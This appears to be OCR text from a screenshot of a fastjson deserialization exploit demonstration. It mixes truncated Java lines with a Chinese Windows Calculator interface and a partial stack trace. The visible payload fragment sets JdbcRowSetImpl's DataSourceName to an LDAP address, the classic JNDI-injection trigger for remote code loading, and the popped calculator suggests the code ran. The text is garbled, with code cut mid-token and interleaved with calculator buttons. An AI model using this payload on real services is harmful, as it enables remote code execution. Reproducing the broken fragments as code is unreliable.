 2
3 import com.alibaba.fastjson.JSON;
计算器
l;
程序员
tImpl
0
HEX 0
DEC 0
{
OCT 0
] args) throws Exception{
BIN 0
m.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/ZhALlpnN\",\"AutoCommit\":fal
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
ect.Invo
F +/− 0 . =
on.parse ldDeserializer.java:96)
ception: JdbcRowSet (连接) JNDI 无法连接
cRowSetImpl.connect(JdbcRowSetImpl.java:634)
cRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)